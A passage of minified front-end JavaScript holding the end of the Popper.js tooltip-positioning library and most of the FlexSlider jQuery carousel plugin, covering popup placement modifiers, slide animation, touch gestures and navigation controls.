window?global:window).PopperUtils,gt.placements=ft,gt.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var o=t.offsets,r=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:ut({},l,r[l]),end:ut({},l,r[l]+r[c]-a[c])};t.offsets.popper=dt({},a,u[i])}return t}},offset:{order:200,enabled:!0,fn:Q,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||r(t.instance.popper);t.instance.reference===n&&(n=r(n));var i=N("transform"),o=t.instance.popper.style,a=o.top,s=o.left,l=o[i];o.top="",o.left="",o[i]="";var c=w(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=a,o.left=s,o[i]=l,e.boundaries=c;var u=e.priority,d=t.offsets.popper,h={primary:function(t){var n=d[t];return d[t]<c[t]&&!e.escapeWithReference&&(n=$(d[t],c[t])),ut({},t,n)},secondary:function(t){var n="right"===t?"left":"top",i=d[n];return d[t]>c[t]&&!e.escapeWithReference&&(i=X(d[n],c[t]-("right"===t?d.width:d.height))),ut({},n,i)}};return u.forEach(function(t){var e=-1===["left","top"].indexOf(t)?"secondary":"primary";d=dt({},d,h[e](t))}),t.offsets.popper=d,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,o=t.placement.split("-")[0],r=Z,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<r(i[l])&&(t.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[s])&&(t.offsets.popper[l]=r(i[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,n){var i;if(!q(t.instance.modifiers,"arrow","keepTogether"))return t;var o=n.element;if("string"==typeof o){if(o=t.instance.popper.querySelector(o),!o)return t}else if(!t.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var r=t.placement.split("-")[0],a=t.offsets,s=a.popper,l=a.reference,c=-1!==["left","right"].indexOf(r),u=c?"height":"width",d=c?"Top":"Left",h=d.toLowerCase(),f=c?"left":"top",m=c?"bottom":"right",g=E(o)[u];l[m]-g<s[h]&&(t.offsets.popper[h]-=s[h]-(l[m]-g)),l[h]+g>s[m]&&(t.offsets.popper[h]+=l[h]+g-s[m]),t.offsets.popper=p(t.offsets.popper);var v=l[h]+l[u]/2-g/2,y=e(t.instance.popper),_=parseFloat(y["margin"+d],10),w=parseFloat(y["border"+d+"Width"],10),b=v-t.offsets.popper[h]-_-w;return b=$(X(s[u]-g,b),0),t.arrowElement=o,t.offsets.arrow=(i={},ut(i,h,J(b)),ut(i,f,""),i),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(L(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=w(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),i=t.placement.split("-")[0],o=T(i),r=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case mt.FLIP:a=[i,o];break;case mt.CLOCKWISE:a=G(i);break;case mt.COUNTERCLOCKWISE:a=G(i,!0);break;default:a=e.behavior}return a.forEach(function(s,l){if(i!==s||a.length===l+1)return t;i=t.placement.split("-")[0],o=T(i);var c=t.offsets.popper,u=t.offsets.reference,d=Z,h="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),f=d(c.left)<d(n.left),p=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&f||"right"===i&&p||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),_=!!e.flipVariations&&(y&&"start"===r&&f||y&&"end"===r&&p||!y&&"start"===r&&m||!y&&"end"===r&&g);(h||v||_)&&(t.flipped=!0,(h||v)&&(i=a[l+1]),_&&(r=V(r)),t.placement=i+(r?"-"+r:""),t.offsets.popper=dt({},t.offsets.popper,C(t.instance.popper,t.offsets.reference,t.placement)),t=A(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,o=i.popper,r=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=r[n]-(s?o[a?"width":"height"]:0),t.placement=T(e),t.offsets.popper=p(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!q(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=I(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,o=t.offsets.popper,a=I(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==a&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,l,c=void 0===a?e.gpuAcceleration:a,u=r(t.instance.popper),d=m(u),h={position:o.position},f=U(t,2>window.devicePixelRatio||!ht),p="bottom"===n?"top":"bottom",g="right"===i?"left":"right",v=N("transform");if(l="bottom"==p?"HTML"===u.nodeName?-u.clientHeight+f.bottom:-d.height+f.bottom:f.top,s="right"==g?"HTML"===u.nodeName?-u.clientWidth+f.right:-d.width+f.right:f.left,c&&v)h[v]="translate3d("+s+"px, "+l+"px, 0)",h[p]=0,h[g]=0,h.willChange="transform";else{var y="bottom"==p?-1:1,_="right"==g?-1:1;h[p]=l*y,h[g]=s*_,h.willChange=p+", "+g}var w={"x-placement":t.placement};return t.attributes=dt({},w,t.attributes),t.styles=dt({},h,t.styles),t.arrowStyles=dt({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return j(t.instance.popper,t.styles),F(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&j(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,o){var r=x(o,e,t,n.positionFixed),a=S(n.placement,r,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),j(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},gt}),!function(t){t.flexslider=function(e,n){var i=t(e);i.vars=t.extend({},t.flexslider.defaults,n);var o,r=i.vars.namespace,a=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||a||window.DocumentTouch&&document instanceof DocumentTouch)&&i.vars.touch,l="click touchend MSPointerUp keyup",c="",u="vertical"===i.vars.direction,d=i.vars.reverse,h=i.vars.itemWidth>0,f="fade"===i.vars.animation,p=""!==i.vars.asNavFor,m={},g=!0;t.data(e,"flexslider",i),m={init:function(){i.animating=!1,i.currentSlide=parseInt(i.vars.startAt?i.vars.startAt:0,10),isNaN(i.currentSlide)&&(i.currentSlide=0),i.animatingTo=i.currentSlide,i.atEnd=0===i.currentSlide||i.currentSlide===i.last,i.containerSelector=i.vars.selector.substr(0,i.vars.selector.search(" ")),i.slides=t(i.vars.selector,i),i.container=t(i.containerSelector,i),i.count=i.slides.length,i.syncExists=t(i.vars.sync).length>0,"slide"===i.vars.animation&&(i.vars.animation="swing"),i.prop=u?"top":"marginLeft",i.args={},i.manualPause=!1,i.stopped=!1,i.started=!1,i.startTimeout=null,i.transitions=!i.vars.video&&!f&&i.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in e)if(void 0!==t.style[e[n]])return i.pfx=e[n].replace("Perspective","").toLowerCase(),i.prop="-"+i.pfx+"-transform",!0;return!1}(),i.ensureAnimationEnd="",""!==i.vars.controlsContainer&&(i.controlsContainer=t(i.vars.controlsContainer).length>0&&t(i.vars.controlsContainer)),""!==i.vars.manualControls&&(i.manualControls=t(i.vars.manualControls).length>0&&t(i.vars.manualControls)),i.vars.randomize&&(i.slides.sort(function(){return Math.round(Math.random())-.5}),i.container.empty().append(i.slides)),i.doMath(),i.setup("init"),i.vars.controlNav&&m.controlNav.setup(),i.vars.directionNav&&m.directionNav.setup(),i.vars.keyboard&&(1===t(i.containerSelector).length||i.vars.multipleKeyboard)&&t(document).bind("keyup",function(t){var e=t.keyCode;if(!i.animating&&(39===e||37===e)){var n=39===e?i.getTarget("next"):37===e&&i.getTarget("prev");i.flexAnimate(n,i.vars.pauseOnAction)}}),i.vars.mousewheel&&i.bind("mousewheel",function(t,e,n,o){t.preventDefault();var r=i.getTarget(0>e?"next":"prev");i.flexAnimate(r,i.vars.pauseOnAction)}),i.vars.pausePlay&&m.pausePlay.setup(),i.vars.slideshow&&i.vars.pauseInvisible&&m.pauseInvisible.init(),i.vars.slideshow&&(i.vars.pauseOnHover&&i.hover(function(){i.manualPlay||i.manualPause||i.pause()},function(){i.manualPause||i.manualPlay||i.stopped||i.play()}),i.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(i.vars.initDelay>0?i.startTimeout=setTimeout(i.play,i.vars.initDelay):i.play())),p&&m.asNav.setup(),s&&i.vars.touch&&m.touch(),(!f||f&&i.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",m.resize),i.find("img").attr("draggable","false"),setTimeout(function(){i.vars.start(i)},200)},asNav:{setup:function(){i.asNav=!0,i.animatingTo=Math.floor(i.currentSlide/i.move),i.currentItem=i.currentSlide,i.slides.removeClass(r+"active-slide").eq(i.currentItem).addClass(r+"active-slide"),a?(e._slider=i,i.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var n=t(this),o=n.index();t(i.vars.asNavFor).data("flexslider").animating||n.hasClass("active")||(i.direction=i.currentItem<o?"next":"prev",i.flexAnimate(o,i.vars.pauseOnAction,!1,!0,!0))})})):i.slides.on(l,function(e){e.preventDefault();var n=t(this),o=n.index(),a=n.offset().left-t(i).scrollLeft();0>=a&&n.hasClass(r+"active-slide")?i.flexAnimate(i.getTarget("prev"),!0):t(i.vars.asNavFor).data("flexslider").animating||n.hasClass(r+"active-slide")||(i.direction=i.currentItem<o?"next":"prev",i.flexAnimate(o,i.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){i.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e,n,o="thumbnails"===i.vars.controlNav?"control-thumbs":"control-paging",a=1;if(i.controlNavScaffold=t('<ol class="'+r+"control-nav "+r+o+'"></ol>'),i.pagingCount>1)for(var s=0;s<i.pagingCount;s++){if(n=i.slides.eq(s),e="thumbnails"===i.vars.controlNav?'<img src="'+n.attr("data-thumb")+'"/>':"<a>"+a+"</a>","thumbnails"===i.vars.controlNav&&!0===i.vars.thumbCaptions){var u=n.attr("data-thumbcaption");""!=u&&void 0!=u&&(e+='<span class="'+r+'caption">'+u+"</span>")}i.controlNavScaffold.append("<li>"+e+"</li>"),a++}i.controlsContainer?t(i.controlsContainer).append(i.controlNavScaffold):i.append(i.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),i.controlNavScaffold.delegate("a, img",l,function(e){if(e.preventDefault(),""===c||c===e.type){var n=t(this),o=i.controlNav.index(n);n.hasClass(r+"active")||(i.direction=o>i.currentSlide?"next":"prev",i.flexAnimate(o,i.vars.pauseOnAction))}""===c&&(c=e.type),m.setToClearWatchedEvent()})},setupManual:function(){i.controlNav=i.manualControls,m.controlNav.active(),i.controlNav.bind(l,function(e){if(e.preventDefault(),""===c||c===e.type){var n=t(this),o=i.controlNav.index(n);n.hasClass(r+"active")||(i.direction=o>i.currentSlide?"next":"prev",i.flexAnimate(o,i.vars.pauseOnAction))}""===c&&(c=e.type),m.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===i.vars.controlNav?"img":"a";i.controlNav=t("."+r+"control-nav li "+e,i.controlsContainer?i.controlsContainer:i)},active:function(){i.controlNav.removeClass(r+"active").eq(i.animatingTo).addClass(r+"active")},update:function(e,n){i.pagingCount>1&&"add"===e?i.controlNavScaffold.append(t("<li><a>"+i.count+"</a></li>")):1===i.pagingCount?i.controlNavScaffold.find("li").remove():i.controlNav.eq(n).closest("li").remove(),m.controlNav.set(),i.pagingCount>1&&i.pagingCount!==i.controlNav.length?i.update(n,e):m.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+i.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+i.vars.nextText+"</a></li></ul>");i.controlsContainer?(t(i.controlsContainer).append(e),i.directionNav=t("."+r+"direction-nav li a",i.controlsContainer)):(i.append(e),i.directionNav=t("."+r+"direction-nav li a",i)),m.directionNav.update(),i.directionNav.bind(l,function(e){e.preventDefault();var n;(""===c||c===e.type)&&(n=i.getTarget(t(this).hasClass(r+"next")?"next":"prev"),i.flexAnimate(n,i.vars.pauseOnAction)),""===c&&(c=e.type),m.setToClearWatchedEvent()})},update:function(){var t=r+"disabled";1===i.pagingCount?i.directionNav.addClass(t).attr("tabindex","-1"):i.vars.animationLoop?i.directionNav.removeClass(t).removeAttr("tabindex"):0===i.animatingTo?i.directionNav.removeClass(t).filter("."+r+"prev").addClass(t).attr("tabindex","-1"):i.animatingTo===i.last?i.directionNav.removeClass(t).filter("."+r+"next").addClass(t).attr("tabindex","-1"):i.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+r+'pauseplay"><a></a></div>');i.controlsContainer?(i.controlsContainer.append(e),i.pausePlay=t("."+r+"pauseplay a",i.controlsContainer)):(i.append(e),i.pausePlay=t("."+r+"pauseplay a",i)),m.pausePlay.update(i.vars.slideshow?r+"pause":r+"play"),i.pausePlay.bind(l,function(e){e.preventDefault(),(""===c||c===e.type)&&(t(this).hasClass(r+"pause")?(i.manualPause=!0,i.manualPlay=!1,i.pause()):(i.manualPause=!1,i.manualPlay=!0,i.play())),""===c&&(c=e.type),m.setToClearWatchedEvent()})},update:function(t){"play"===t?i.pausePlay.removeClass(r+"pause").addClass(r+"play").html(i.vars.playText):i.pausePlay.removeClass(r+"play").addClass(r+"pause").html(i.vars.pauseText)}},touch:function(){function t(t){i.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(i.pause(),g=u?i.h:i.w,y=Number(new Date),w=t.touches[0].pageX,b=t.touches[0].pageY,m=h&&d&&i.animatingTo===i.last?0:h&&d?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:h&&i.currentSlide===i.last?i.limit:h?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:d?(i.last-i.currentSlide+i.cloneOffset)*g:(i.currentSlide+i.cloneOffset)*g,c=u?b:w,p=u?w:b,e.addEventListener("touchmove",n,!1),e.addEventListener("touchend",o,!1))}function n(t){w=t.touches[0].pageX,b=t.touches[0].pageY,v=u?c-b:c-w,_=u?Math.abs(v)<Math.abs(w-p):Math.abs(v)<Math.abs(b-p);var e=500;(!_||Number(new Date)-y>e)&&(t.preventDefault(),!f&&i.transitions&&(i.vars.animationLoop||(v/=0===i.currentSlide&&0>v||i.currentSlide===i.last&&v>0?Math.abs(v)/g+2:1),i.setProps(m+v,"setTouch")))}function o(t){if(e.removeEventListener("touchmove",n,!1),i.animatingTo===i.currentSlide&&!_&&null!==v){var r=d?-v:v,a=i.getTarget(r>0?"next":"prev");i.canAdvance(a)&&(Number(new Date)-y<550&&Math.abs(r)>50||Math.abs(r)>g/2)?i.flexAnimate(a,i.vars.pauseOnAction):f||i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,!0)}e.removeEventListener("touchend",o,!1),c=null,p=null,v=null,m=null}function r(t){t.stopPropagation(),i.animating?t.preventDefault():(i.pause(),e._gesture.addPointer(t.pointerId),S=0,g=u?i.h:i.w,y=Number(new Date),m=h&&d&&i.animatingTo===i.last?0:h&&d?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:h&&i.currentSlide===i.last?i.limit:h?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:d?(i.last-i.currentSlide+i.cloneOffset)*g:(i.currentSlide+i.cloneOffset)*g)}function s(t){t.stopPropagation();var n=t.target._slider;if(n){var i=-t.translationX,o=-t.translationY;return S+=u?o:i,v=S,_=u?Math.abs(S)<Math.abs(-i):Math.abs(S)<Math.abs(-o),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){e._gesture.stop()}):void((!_||Number(new Date)-y>500)&&(t.preventDefault(),!f&&n.transitions&&(n.vars.animationLoop||(v=S/(0===n.currentSlide&&0>S||n.currentSlide===n.last&&S>0?Math.abs(S)/g+2:1)),n.setProps(m+v,"setTouch"))))}}function l(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!_&&null!==v){var n=d?-v:v,i=e.getTarget(n>0?"next":"prev");e.canAdvance(i)&&(Number(new Date)-y<550&&Math.abs(n)>50||Math.abs(n)>g/2)?e.flexAnimate(i,e.vars.pauseOnAction):f||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}c=null,p=null,v=null,m=null,S=0}}var c,p,m,g,v,y,_=!1,w=0,b=0,S=0;a?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",r,!1),e._slider=i,e.addEventListener("MSGestureChange",s,!1),e.addEventListener("MSGestureEnd",l,!1)):e.addEventListener("touchstart",t,!1)},resize:function(){!i.animating&&i.is(":visible")&&(h||i.doMath(),f?m.smoothHeight():h?(i.slides.width(i.computedW),i.update(i.pagingCount),i.setProps()):u?(i.viewport.height(i.h),i.setProps(i.h,"setTotal")):(i.vars.smoothHeight&&m.smoothHeight(),i.newSlides.width(i.computedW),i.setProps(i.computedW,"setTotal")))},smoothHeight:function(t){if(!u||f){var e=f?i:i.viewport;t?e.animate({height:i.slides.eq(i.animatingTo).height()},t):e.height(i.slides.eq(i.animatingTo).height())}},sync:function(e){var n=t(i.vars.sync).data("flexslider"),o=i.animatingTo;switch(e){case"animate":n.flexAnimate(o,i.vars.pauseOnAction,!1,!0);break;case"play":n.playing||n.asNav||n.play();break;case"pause":n.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var t=m.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,function(){m.pauseInvisible.isHidden()?i.startTimeout?clearTimeout(i.startTimeout):i.pause():i.started?i.play():i.vars.initDelay>0?setTimeout(i.play,i.vars.initDelay):i.play()})}},isHidden:function(){var t=m.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout(function(){c=""},3e3)}},i.flexAnimate=function(e,n,o,a,l){if(i.vars.animationLoop||e===i.currentSlide||(i.direction=e>i.currentSlide?"next":"prev"),p&&1===i.pagingCount&&(i.direction=i.currentItem<e?"next":"prev"),!i.animating&&(i.canAdvance(e,l)||o)&&i.is(":visible")){if(p&&a){var c=t(i.vars.asNavFor).data("flexslider");if(i.atEnd=0===e||e===i.count-1,c.flexAnimate(e,!0,!1,!0,l),i.direction=i.currentItem<e?"next":"prev",c.direction=i.direction,Math.ceil((e+1)/i.visible)-1===i.currentSlide||0===e)return i.currentItem=e,i.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),!1;i.currentItem=e,i.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),e=Math.floor(e/i.visible)}if(i.animating=!0,i.animatingTo=e,n&&i.pause(),i.vars.before(i),i.syncExists&&!l&&m.sync("animate"),i.vars.controlNav&&m.controlNav.active(),h||i.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),i.atEnd=0===e||e===i.last,i.vars.directionNav&&m.directionNav.update(),e===i.last&&(i.vars.end(i),i.vars.animationLoop||i.pause()),f)s?(i.slides.eq(i.currentSlide).css({opacity:0,zIndex:1}),i.slides.eq(e).css({opacity:1,zIndex:2}),i.wrapup(_)):(i.slides.eq(i.currentSlide).css({zIndex:1}).animate({opacity:0},i.vars.animationSpeed,i.vars.easing),i.slides.eq(e).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing,i.wrapup));else{var g,v,y,_=u?i.slides.filter(":first").height():i.computedW;h?(g=i.vars.itemMargin,y=(i.itemW+g)*i.move*i.animatingTo,v=y>i.limit&&1!==i.visible?i.limit:y):v=0===i.currentSlide&&e===i.count-1&&i.vars.animationLoop&&"next"!==i.direction?d?(i.count+i.cloneOffset)*_:0:i.currentSlide===i.last&&0===e&&i.vars.animationLoop&&"prev"!==i.direction?d?0:(i.count+1)*_:d?(i.count-1-e+i.cloneOffset)*_:(e+i.cloneOffset)*_,i.setProps(v,"",i.vars.animationSpeed),i.transitions?(i.vars.animationLoop&&i.atEnd||(i.animating=!1,i.currentSlide=i.animatingTo),i.container.unbind("webkitTransitionEnd transitionend"),i.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(i.ensureAnimationEnd),i.wrapup(_)}),clearTimeout(i.ensureAnimationEnd),i.ensureAnimationEnd=setTimeout(function(){i.wrapup(_)},i.vars.animationSpeed+100)):i.container.animate(i.args,i.vars.animationSpeed,i.vars.easing,function(){i.wrapup(_)})}i.vars.smoothHeight&&m.smoothHeight(i.vars.animationSpeed)}},i.wrapup=function(t){f||h||(0===i.currentSlide&&i.animatingTo===i.last&&i.vars.animationLoop?i.setProps(t,"jumpEnd"):i.currentSlide===i.last&&0===i.animatingTo&&i.vars.animationLoop&&i.setProps(t,"jumpStart")),i.animating=!1,i.currentSlide=i.animatingTo,i.vars.after(i)},i.animateSlides=function(){!i.animating&&g&&i.flexAnimate(i.getTarget("next"))},i.pause=function(){clearInterval(i.animatedSlides),i.animatedSlides=null,i.playing=!1,i.vars.pausePlay&&m.pausePlay.update("play"),i.syncExists&&m.sync("pause")},i.play=function(){i.playing&&clearInterval(i.animatedSlides),i.animatedSlides=i.animatedSlides||setInterval(i.animateSlides,i.vars.slideshowSpeed),i.started=i.playing=!0,i.vars.pausePlay&&m.pausePlay.update("pause"),i.syncExists&&m.sync("play")},i.stop=function(){i.pause(),i.stopped=!0},i.canAdvance=function(t,e){var n=p?i.pagingCount-1:i.last;return!!e||(!(!p||i.currentItem!==i.count-1||0!==t||"prev"!==i.direction)||(!p||0!==i.currentItem||t!==i.pagingCount-1||"next"===i.direction)&&(!(t===i.currentSlide&&!p)&&(!!i.vars.animationLoop||(!i.atEnd||0!==i.currentSlide||t!==n||"next"===i.direction)&&(!i.atEnd||i.currentSlide!==n||0!==t||"next"!==i.direction))))},i.getTarget=function(t){return i.direction=t,"next"===t?i.currentSlide===i.last?0:i.currentSlide+1:0===i.currentSlide?i.last:i.currentSlide-1},i.setProps=function(t,e,n){var o=function(){var n=t?t:(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo,o=function(){if(h)return"setTouch"===e?t:d&&i.animatingTo===i.last?0:d?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:i.animatingTo===i.last?i.limit:n;switch(e){case"setTotal":return d?(i.count-1-i.currentSlide+i.cloneOffset)*t:(i.currentSlide+i.cloneOffset)*t;case"setTouch":return d?t:t;case"jumpEnd":return d?t:i.count*t;case"jumpStart":return d?i.count*t:t;default:return t}}();return-1*o+"px"}();i.transitions&&(o=u?"translate3d(0,"+o+",0)":"translate3d("+o+",0,0)",n=void 0!==n?n/1e3+"s":"0s",i.container.css("-"+i.pfx+"-transition-duration",n),i.container.css("transition-duration",n)),i.args[i.prop]=o,(i.transitions||void 0===n)&&i.container.css(i.args),i.container.css("transform",o)},i.setup=function(e){if(f)i.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(s?i.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+i.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(i.currentSlide).css({opacity:1,zIndex:2}):0==i.vars.fadeFirstSlide?i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).css({opacity:1}):i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing)),i.vars.smoothHeight&&m.smoothHeight();else{var n,o;"init"===e&&(i.viewport=t('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(i).append(i.container),i.cloneCount=0,i.cloneOffset=0,d&&(o=t.makeArray(i.slides).reverse(),i.slides=t(o),i.container.empty().append(i.slides))),i.vars.animationLoop&&!h&&(i.cloneCount=2,i.cloneOffset=1,"init"!==e&&i.container.find(".clone").remove(),i.container.append(m.uniqueID(i.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(i.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),i.newSlides=t(i.vars.selector,i),n=d?i.count-1-i.currentSlide+i.cloneOffset:i.currentSlide+i.cloneOffset,u&&!h?(i.container.height(200*(i.count+i.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){i.newSlides.css({display:"block"}),i.doMath(),i.viewport.height(i.h),i.setProps(n*i.h,"init")},"init"===e?100:0)):(i.container.width(200*(i.count+i.cloneCount)+"%"),i.setProps(n*i.computedW,"init"),setTimeout(function(){i.doMath(),i.newSlides.css({width:i.computedW,"float":"left",display:"block"}),i.vars.smoothHeight&&m.smoothHeight()},"init"===e?100:0))}h||i.slides.removeClass(r+"active-slide").eq(i.currentSlide).addClass(r+"active-slide"),i.vars.init(i)},i.doMath=function(){var t=i.slides.first(),e=i.vars.itemMargin,n=i.vars.minItems,o=i.vars.maxItems;i.w=void 0===i.viewport?i.width():i.viewport.width(),i.h=t.height(),i.boxPadding=t.outerWidth()-t.width(),h?(i.itemT=i.vars.itemWidth+e,i.minW=n?n*i.itemT:i.w,i.maxW=o?o*i.itemT-e:i.w,i.itemW=i.minW>i.w?(i.w-e*(n-1))/n:i.maxW<i.w?(i.w-e*(o-1))/o:i.vars.itemWidth>i.w?i.w:i.vars.itemWidth,i.visible=Math.floor(i.w/i.itemW),i.move=i.vars.move>0&&i.vars.move<i.visible?i.vars.move:i.visible,i.pagingCount=Math.ceil((i.count-i.visible)/i.move+1),i.last=i.pagingCount-1,i.limit=1===i.pagingCount?0:i.vars.itemWidth>i.w?i.itemW*(i.count-1)+e*(i.count-1):(i.itemW+e)*i.count-i.w-e):(i.itemW=i.w,i.pagingCount=i.count,i.last=i.count-1),i.computedW=i.itemW-i.boxPadding},i.update=function(t,e){i.doMath(),h||(t<i.currentSlide?i.currentSlide+=1:t<=i.currentSlide&&0!==t&&(i.currentSlide-=1),i.animatingTo=i.currentSlide),i.vars.controlNav&&!i.manualControls&&("add"===e&&!h||i.pagingCount>i.controlNav.length?m.controlNav.update("add"):("remove"===e&&!h||i.pagingCount<i.controlNav.length)&&(h&&i.currentSlide>i.last&&(i.currentSlide-=1,i.animatingTo-=1),m.controlNav.update("remove",i.last))),i.vars.directionNav&&m.directionNav.update()},i.addSlide=function(e,n){var o=t(e);i.count+=1,i.last=i.count-1,u&&d?void 0!==n?i.slides.eq(i.count-n).after(o):i.container.prepend(o):void 0!==n?i.slides.eq(n).before(o):i.container.append(o),i.update(n,"add"),i.slides=t(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.added(i)},i.removeSlide=function(e){var n=isNaN(e)?i.slides.index(t(e)):e;i.count-=1,i.last=i.count-1,isNaN(e)?t(e,i.slides).remove():u&&d?i.slides.eq(i.last).remove():i.slides.eq(e).remove(),i.doMath(),i.update(n,"remove"),i.slides=t(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.removed(i)},m.init()},t(window).blur(function(t){focused=!1}).focus(function(t){focused=!0}),t.flexslider.defaults={namespace:"flex-",selector:".slides > 